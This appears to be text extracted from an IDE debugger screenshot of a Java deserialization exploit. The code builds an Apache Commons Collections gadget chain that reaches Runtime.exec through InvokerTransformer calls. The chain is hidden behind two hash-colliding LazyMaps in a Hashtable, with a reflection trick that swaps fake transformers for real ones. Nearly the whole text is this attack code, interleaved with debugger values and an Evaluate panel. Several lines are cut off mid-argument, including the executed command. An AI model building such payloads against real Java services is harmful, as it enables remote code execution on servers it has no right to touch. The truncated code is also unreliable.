 public static void main(String[] args) throws Exception {  args: {}
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[]{  transformers: Transformer[5]@492
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);  transformerChain: ChainedTransformer@
Map innerMap1 = new HashMap();  innerMap1:  size = 1
Map innerMap2 = new HashMap();  innerMap2:  size = 2
// Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);  lazyMap1:  size = 1  innerMap1:  size = 1
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);  lazyMap2:  size = 2  innerMap2:  size = 2
lazyMap2.put("zZ", 1);
// Use the colliding Maps as keys in Hashtable
Hashtable hashtable = new Hashtable();  hashtable:  size = 1
hashtable.put(lazyMap1, 1);  lazyMap1:  size = 1
hashtable.put(lazyMap2, 2);  hashtable:  size = 1  lazyMap2:  size = 2
Field f1 = ChainedTransformer.class.getDeclaredField( name: "iTransformers
f1.setAccessible(true);
f1.set(transformerChain, transformers);
Evaluate
Code fragment:
hashtable
Press ⌥↓, ⌥↑
Result:
result = {Hashtable@498}  size = 1
{LazyMap@496}  size = 1 ->